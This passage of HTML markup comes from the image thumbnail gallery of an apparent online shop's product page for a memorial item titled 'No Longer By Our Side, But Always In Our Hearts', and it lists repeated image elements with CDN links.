                <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338214187101"
              data-media-position="3"
              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-2
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338214219869"
              data-media-position="4"
              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-3
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338214252637"
              data-media-position="5"
              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-4
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338214285405"
              data-media-position="6"
              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-5
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338214350941"
              data-media-position="7"
              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-6
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338214383709"
              data-media-position="8"
              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-7
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338214416477"
              data-media-position="9"
              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-8
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338214449245"
              data-media-position="10"
              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-9
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338214482013"
              data-media-position="11"
              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-10
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338214514781"
              data-media-position="12"
              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-11
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338214547549"
              data-media-position="13"
              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-12
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338214580317"
              data-media-position="14"
              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 14 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-13
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338214613085"
              data-media-position="15"
              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 15 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-14
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338214645853"
              data-media-position="16"
